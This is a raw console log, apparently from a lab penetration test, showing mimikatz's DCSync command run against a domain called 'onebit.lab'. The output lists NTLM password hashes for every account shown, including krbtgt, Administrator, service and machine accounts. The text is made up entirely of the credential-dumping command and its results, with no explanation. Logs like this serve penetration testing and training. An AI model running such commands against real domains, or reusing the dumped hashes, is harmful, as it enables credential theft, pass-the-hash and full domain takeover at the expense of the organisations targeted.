 C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "lsadump::dcsync
/domain:onebit.lab /all /csv" exit exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:onebit.lab /all /csv
[DC] 'onebit.lab' will be the domain
[DC] 'DC.onebit.lab' will be the DC server
[DC] Exporting domain 'onebit.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 223f6d6534c729a1225b4e0bc24c05a4 514
1107 bufny 204506d537d4cdd63b4255dd29bd37f4 66048
1109 ONEBITLOCAL$ 55d7165ab29f6dfb5b7de76035f13442 2080
1108 onebit c306a38c49aa200547d9ac5f04883fff 66048
1111 EXMAIL$ 1d294e0c976516f69a7fab8153bab60a 4096
1112 web aaf7c928110721a24b249a5a81d10c06 66048
500 Administrator c306a38c49aa200547d9ac5f04883fff 512
1114 MSSQL 13b29964cc2480b4ef454c59562e675c 66048
1602 MAIL$ ecbf36a8d70c860088faf8ab17c4d18a 4096
1110 exmail aaf7c928110721a24b249a5a81d10c06 66048
1113 WEB$ 1af40963f37a84369865120c44986bb9 4096
1001 DC$ e21090c20a5734ec75257ee78f148897 532480
mimikatz(commandline) # exit
Bye!